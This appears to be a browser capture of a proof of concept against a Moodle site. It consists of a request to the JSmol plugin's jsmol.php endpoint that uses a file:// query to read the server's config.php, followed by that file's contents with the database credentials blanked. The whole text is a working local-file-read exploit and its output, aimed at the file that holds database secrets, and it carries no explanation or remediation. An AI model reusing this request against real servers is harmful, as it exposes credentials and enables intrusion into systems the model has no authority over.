 Not secure | /filter/jmol/js/jsmol/php/jsmol.php?call=getRawDataFromDatabase&query=file:///var/www/html/moodle/config.php
14
<?php  // Moodle configuration file

unset($CFG);
global $CFG;
$CFG = new stdClass();

$CFG->dbtype    = 'mysqli';
$CFG->dblibrary = 'native';
$CFG->dbhost    = 'localhost';
$CFG->dbname    = '         ';
$CFG->dbuser    = '         ';
$CFG->dbpass    = '            ';
$CFG->prefix    = 'mdl_';
$CFG->dboptions = array (
  'dbpersist' => 0,
  'dbport' => '',
  'dbsocket' => '',
);

$CFG->wwwroot   = '                                ;
$CFG->dataroot  = '/var/www/moodledata';
$CFG->admin     = 'admin';

$CFG->directorypermissions = 0777;

require_once(dirname(__FILE__) . '/lib/setup.php');

// There is no php closing tag in this file,
// it is intentional because it prevents trailing whitespace problems!